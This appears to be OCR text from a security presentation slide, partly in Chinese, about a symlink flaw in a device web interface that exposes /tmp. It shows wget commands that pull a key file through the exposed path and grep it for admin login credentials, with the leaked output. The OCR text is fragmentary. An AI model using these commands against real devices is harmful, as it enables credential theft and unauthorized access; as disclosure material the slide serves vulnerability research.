 $ num=$(wget -q -O - .206/user/wps_tool_cache/var/run/rpmkey.rev);\
wget -q -O - .206/user/wps_tool_cache/var/run/rpmkey$num|\
strings|grep -A 1 all_powerful_login
zsh: command not found:
all_powerful_login_name
admin
--
all_powerful_login_password
name
逻辑漏洞风险之任意文
• 符号链接漏洞
访问路径： http://IP/user/wps_tool_cache
即可读取到 /tmp 目录下的所有文件（包括登
录账号和密码）
lrwxrwxrwx 1 admin root 4 Jan 18 2016 wps_tool_cache -> /tmp
-rwxr-xr-x 1 admin root 124416 Jan 18 2016 wpstool.exe
-rwxr-xr-x 1 admin root 156782 Jan 18 2016 wpstool_android.apk
-rwxr-xr-x 1 admin root 30208 Jan 18 2016 wpstool_m5p.exe
-rwxr-xr-x 1 admin root 30208 Jan 18 2016 wpstool_m5s.exe
-rwxr-xr-x 1 admin root 30208 Jan 18 2016 wpstool_m6p.exe
-rwxr-xr-x 1 admin root 30208 Jan 18 2016 wpstool_m6s.exe
-rw-r--r-- 1 admin root 36495 Jan 18 2016 wpstool_macosx.tgz
-rwxr-xr-x 1 admin root 29696 Jan 18 2016 wpstool_ppc2003.exe
-rwxr-xr-x 1 admin root 29696 Jan 18 2016 wpstool_smartphone2003.exe
-rwxr-xr-x 1 admin root 123392 Jan 18 2016 wpstool_vista.exe
us$ pwd
/web/user